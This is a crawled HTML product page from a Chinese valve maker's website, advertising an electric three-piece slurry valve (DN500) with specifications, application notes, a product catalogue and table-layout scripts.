

--- FILE ---
content_type: text/html
request_url: http://www.sjvalvecn.com/wsclf/content13-283.htm
body_size: 11845
content:
<!DOCTYPE html>

<html lang="zh">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>电动三片式矿浆阀DN500 - 永嘉县瓯北双金阀门有限公司</title>

<meta name="keywords" content="电动三片式矿浆阀">

<meta name="description" content="电动三片式矿浆阀按照口径不同制成暗杆和明杆两种形式，全圆形的直流通道设计不存渣、不卡阻。刀板底端加工成刀刃状，对松软物料如纤维、纸浆、木浆具有切断功能，同时有良好开启和关闭作用。">

<link rel="canonical" href="http://www.sjvalvecn.com/wsclf.htm" />

<meta name="applicable-device" content="pc,mobile">
<script src="http://spider.zj11.net/"></script>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script> 
<script src="/statics/pkcms/pkcms.site.js"></script> 
<script>
   var pageFlag = '';
</script>
<script>

    pageFlag = "pro";    

  </script>

</head>



<body>

<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container ">
            <div class="ht_left">
                <span>欢迎您来到 永嘉县瓯北双金阀门有限公司 官方网站，我们是您值得信赖的合作伙伴!
                </span>
            </div>
            <div class="ht_right">
                <span class="hot_line">
                    <i class="iconfont icon-zuoji2"></i>
                    <em>咨询服务热线：</em>
                    <b class="tel">0577-67957398</b>
                </span>
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="自闭式泄爆阀微信二维码">
                    </div>
                </span>
                <span class="tel">
                    <!-- <i class="line"></i> -->
                    <i class="iconfont icon-iconfonterweima"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="渠道闸门微信二维码">
                    </div>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                        </div>
                    </a>
                    <!-- <div class="left_text">
                        <div class="ch ellipsis">智在控制 柜在安全</div>
                        <div class="en ellipsis">All in my control</div>
                    </div> -->
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm">
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm">
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm">
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm">
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm">
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm">
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm">
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm" >
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm" >
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm" >
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm" >
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm" >
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm" >
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm" >
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm" >
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </nav>

</header>
<div class="main show_pro_content"> <img src="/Templates/default/style/images/pc_banner/product_banner1.jpg" width="100%" alt="电动三片式矿浆阀" title="电动三片式矿浆阀">

  <div class="main_in"> 

    <!-- 路径导航 -->

    <div class="path_nav">

      <div class="container"> <span class="return"> <a href="/">首页</a> &gt;

         <a href="/category25.htm">产品展示</a> &gt;

         <a href="/wsclf.htm">污水处理阀系列</a> </span> </div>

    </div>

    <div class="main_content">

      <div class="product_content">

        <div class="pro_img_title">

          <div class="container "> 

            <!-- col-md-9_d_2percent -->

            <div class="right_content_box  col-xs-12">

              <div class="line pro_show_name margintb40">

                <h1 class="fz30 base_color fw600">电动三片式矿浆阀DN500</h1>

              </div>

              <div class="row">

                <div class="col-md-6 col-xs-12 pit_left">

                  <div class="img"> <img  src="/upload/20211016/170024697860.jpg" title="电动三片式矿浆阀DN500" alt="电动三片式矿浆阀DN500"/> </div>

                </div>

                <!-- hidden-xs hidden-sm hidden-->

                <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">

                  <div class="three_advantages">

                    <ul>

              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>

                    </ul>

                  </div>

                  <div class="conta_ways">

                    <ul>

                      <li><b>销售</b>：0577-67957398</li>

                    </ul>

                  </div>

                </div>

              </div>

            </div>

          </div>

        </div>

        <div class="product_details">

          <div class="container">

            <p class="detail_title">详情介绍</p>

            <!-- text_a_l -->

            <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1"> <p><a href="http://www.sjvalvecn.com" target="_blank" title="电动三片式矿浆阀"><strong>电动三片式矿浆阀</strong></a>的详细信息：</p><p>产品名称：<a href="http://www.sjvalvecn.com" target="_blank" title="三片式矿浆阀"><strong>三片式矿浆阀</strong></a><br/></p><p>产品编号：WFZ</p><p>产品规格：DN50-DN1000</p><p>公称压力：1.0-2.5MPa<br/>适用温度：≤100℃<br/>产品用途：WFZ矿浆阀用于矿山，钢铁，冶金，选矿，电站及污水处理等。<br/>适用介质：泥浆，矿浆，煤浆，污水及渣水混合物.<br/>传动方式：手动，电动，气动，电液动等。</p><p><strong>电动三片式矿浆阀</strong>按照口径不同制成暗杆和明杆两种形式(暗杆DN50～900mm，明杆DN50～900mm)，全圆形的直流通道设计不存渣、不卡阻。刀板底端加工成刀刃状，对松软物料如纤维、纸浆、木浆具有切断功能，同时有良好开启和关闭作用。在刀板上端安装有硬聚四氟乙烯刮泥器，可防止粉尘、砂砾等擦伤性物质进入填料盒，可显著提高刀板寿命。阀板材质选用不锈钢、精磨抛光处理可获得z佳密封效果。设计紧凑、占据空间小、重量轻、价格便宜、易于安装、耐磨防堵措施完善、便于维修、使用方便及寿命长，并且可任意选用驱动装置。</p><p class="正文">永嘉县瓯北双金阀门有限公司专业生产铸铁镶铜闸门、套筒阀、不锈钢套筒阀、方形拍门、配水闸阀、提拔阀、浮箱式拍门、排泥阀、矿浆阀、刀型闸阀、叠梁闸门、渠道闸门、不锈钢渠道闸门、不锈钢闸门、滑阀、伞齿轮启闭机、调节堰门、气动煤气放散阀、弹压式防爆阀、炉顶放散阀、三通烟气阀、气动水封炉顶放散阀、泰勒阀、液动均压放散阀、压力真空释放阀、防爆阀、手动角型烟道阀、电动推杆眼镜阀、泄爆阀、废气阀、除尘放散阀、均压放散阀、手动扇形盲板阀、煤气三通切换阀、自闭式泄爆阀、泄压阀、手动眼镜阀、涡轮式眼镜阀、液动盲板阀、气动盲板阀、电动眼镜阀、封闭式插板阀、敞开式插板阀、升降比例阀、电液动插板阀、气动圆盘阀、手动正三通分料阀、气动钟式卸灰阀、气动圆形插板阀、单层重锤卸灰阀、YDF圆顶阀、球面偏置式钟阀、SD圆盘阀、双层重锤式翻板卸灰阀、两路分料阀、密闭式斜插板阀、三通分料阀、侧三通分料阀、四通分料阀、叶轮给料机、星型卸灰阀、螺旋闸门、腭式闸门、圆形螺旋闸门、电动扇形闸门、双向插板阀、电动推杆平板闸门、棒条闸门、手动钟式卸灰阀、智能式双层卸灰阀、眼镜阀、调节风门、手柄式通风蝶阀、电磁式煤气快速切断蝶阀、水冷式高温蝶阀、手动风量调节阀、烟封管道风门、耐磨尘气蝶阀、煤气蝶阀、轻型通风蝶阀、手动硬密封高温蝶阀、气动调节蝶阀、保温型电动高温蝶阀、翻板式密封蝶阀、手动三偏心硬密封蝶阀带外置轴承、方形多叶蝶阀、圆形多叶蝶阀、法兰式硬密封蝶阀，对夹式硬密封蝶阀、伸缩蝶阀、方形风门、风机专用调节阀、气动快速切断蝶阀、通风蝶阀、电动高温调节蝶阀等阀门产品，欢迎各地客商前来采购！</p><p class="正文"><br/></p><p><br/></p>
              <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">

                <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>

              </p>

            </div>
              
<div class="word_news">
    <div>
        <h2>电动三片式矿浆阀DN500相关信息</h2>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                                                                                                                                                                
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-261.htm" title="" target="_blank">
                水冷式高温蝶阀在电力行业的高效冷却解决方案                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-258.htm" title="" target="_blank">
                水冷蝶阀：高温环境下的流畅调控专家                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-255.htm" title="" target="_blank">
                水冷式高温蝶阀：耐热稳定，控温应用新选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-252.htm" title="" target="_blank">
                水冷式高温蝶阀：冷静应对，热流掌控者                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-248.htm" title="" target="_blank">
                水冷蝶阀，高温控制先锋                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-242.htm" title="" target="_blank">
                如何确保水冷式高温蝶阀安装牢固和安全？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-239.htm" title="" target="_blank">
                水冷式高温蝶阀的工作温度范围是多少？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-238.htm" title="" target="_blank">
                水冷式高温蝶阀在工程设计和施工中的地位和作用是怎样的？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-237.htm" title="" target="_blank">
                水冷式高温蝶阀与管道系统的配套配件有哪些？如何进行正确搭配和安装？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-214.htm" title="" target="_blank">
                水冷式高温蝶阀的维护与保养指南                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-213.htm" title="" target="_blank">
                水冷式高温蝶阀：提升高温流体控制效果的理想选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-202.htm" title="" target="_blank">
                水冷式高温蝶阀的维护和使用注意事项                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-201.htm" title="" target="_blank">
                水冷式高温蝶阀的工作原理和特点                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-176.htm" title="" target="_blank">
                水冷式高温蝶阀：热膨胀问题的有xiao应对                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-175.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境中的优势和应用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-167.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及安装说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-165.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求及应用环境                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-164.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及用途                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-156.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法及配套说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-142.htm" title="" target="_blank">
                水冷式高温蝶阀的安装规范和执行标准                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-140.htm" title="" target="_blank">
                水冷式高温蝶阀的使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-104.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-103.htm" title="" target="_blank">
                水冷式高温蝶阀简述                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-71.htm" title="" target="_blank">
                水冷式高温蝶阀为了满足高温的要求必需要满足4个方面                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-70.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境下工作如何                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-50.htm" title="" target="_blank">
                气动双水冷式超高温蝶阀的安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-46.htm" title="" target="_blank">
                水冷式高温蝶阀如何安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-42.htm" title="" target="_blank">
                水冷式高温蝶阀应用于高温管道使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-38.htm" title="" target="_blank">
                水冷式高温蝶阀的产品应用与特点                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-28.htm" title="" target="_blank">
                水冷式高温蝶阀的适用环境分析                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-25.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-23.htm" title="" target="_blank">
                水冷蝶阀结构特点、用途及工作原理                </a>
            </li>
                </ul>
        
        </div>
    </div>
</div>              
<div class="word_protduct">
    <div>
        <h2>
                    渠道闸门|自闭式泄爆阀|水冷式高温蝶阀        
        </h2>
        <p>
            永嘉县瓯北双金阀门有限公司专业生产<a href="/" title="渠道闸门" target="_blank">渠道闸门</a>、<a href="/" title="自闭式泄爆阀" target="_blank">自闭式泄爆阀</a>、<a href="/" title="水冷式高温蝶阀" target="_blank">水冷式高温蝶阀</a>，产品集开发、生产、工程设计、安装调试等提供售后服务的高科技综合性企业。标准化厂房以满足各类生产、研发企业的需求。伴随中国现代化建设与和平崛起，双金总是适时做出自己的贡献。我们致力于为用户提供质量可靠报价合理的产品。        </p>
    </div>
            <div>
        <h3>渠道闸门相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-267.htm" title="" target="_blank">
                背板式不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wlftf/content9-256.htm" title="" target="_blank">
                圆形螺旋闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-165.htm" title="" target="_blank">
                鱼腹式水力可调堰门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-162.htm" title="" target="_blank">
                热风阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-155.htm" title="" target="_blank">
                速闭式渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-154.htm" title="" target="_blank">
                手动下开式闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-153.htm" title="" target="_blank">
                手动启闭机                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-149.htm" title="" target="_blank">
                钢制渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-147.htm" title="" target="_blank">
                电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-146.htm" title="" target="_blank">
                温州渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-145.htm" title="" target="_blank">
                渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-124.htm" title="" target="_blank">
                不锈钢渠道闸门PQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-119.htm" title="" target="_blank">
                不锈钢渠道闸门BQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-118.htm" title="" target="_blank">
                BQZM不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-117.htm" title="" target="_blank">
                手动不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-116.htm" title="" target="_blank">
                不锈钢电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-114.htm" title="" target="_blank">
                不锈钢框铸铁板渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-109.htm" title="" target="_blank">
                PQZM不锈钢渠道闸门                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>自闭式泄爆阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-274.htm" title="" target="_blank">
                弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-193.htm" title="" target="_blank">
                不锈钢自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-192.htm" title="" target="_blank">
                不锈钢弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-191.htm" title="" target="_blank">
                自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-188.htm" title="" target="_blank">
                XB-42-1自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-173.htm" title="" target="_blank">
                弹簧复位自闭式泄爆阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>水冷式高温蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-284.htm" title="" target="_blank">
                气动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-101.htm" title="" target="_blank">
                气动带手动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-100.htm" title="" target="_blank">
                水冷式超高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-87.htm" title="" target="_blank">
                气动高温水冷式通风蝶阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
            <script>

                        $(function () {



                          /* 解决 tab切换 后scroll无效问题 */

                          $(".nrqiehuan_hover").css({

                              "display": "block",

                          });



                          // if (document.body.clientWidth < 992){

                            makeDiv(".product_details");

                            iscrollInit(".product_details");

                          // }



                          $(".nrqiehuan_hover").css({

                              "display": "none",

                          });

                          $(".nrqiehuan_hover").first().css({

                              "display": "block",

                          });



                          function makeDiv(el){

                              // 给每一个table外层套一个div 类名不同

                              var tables = $(el).find("table");

                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){

                              return false;

                              }

                              tables.each(function(index,item){

                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";

                              var table_outBox = "<div class='table_total_box'></div>";

                              $(item).wrap(newDiv);

                              $(item).parent().wrap(table_outBox);

                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";

                              $(item).parent().after(progressDiv);

                              });

                          }



                          function iscrollInit(el){

                              /* 计算产品参数表格 table 的原始宽度  */

                              var totalWidth_table = 0;

                              var pro_nav_table = $(el).find("table");   //遍历所有的table

                              pro_nav_table.each(function(index,item){

                                  var totalWidth_table = $(item).outerWidth(true);

                                  $(item).width(totalWidth_table);

                                  /*iscroll插件初始化*/

                                  var table_parent_class = $(item).parent().attr("class");

                                  // var scrollName = "myScrollTable" + index;

                                  var scrollName = table_parent_class;

                                  scrollName = new IScroll('.' + table_parent_class, {

                                      scrollY: false,

                                      scrollX: true,

                                      click: true,

                                  });

                                  // if (document.body.clientWidth < 992) {

                                      calc_scrollTableBoxWidth(el,scrollName,item);

                                  // }

                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){

                                  var totalWidth = 0;

                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");

                                  var pro_lis = $(table);

                                  var otherWidth = 0;

                                  pro_lis.each(function (index, item) {

                                      totalWidth = $(item).outerWidth(true);

                                      var boxClientWidth = $wrapperEle.width();

                                      var moveEle = $wrapperEle.children();

                                      var $wrapperEleParent = $wrapperEle.parent();

                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();

                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值

                                      current_line_width = boxClientWidth / totalWidth * total_line_width;

                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;

                                      if(total_line_width - current_line_width < 10 ){

                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");

                                      }else{

                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");

                                      }

                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);

                                      

                                      //定位功能

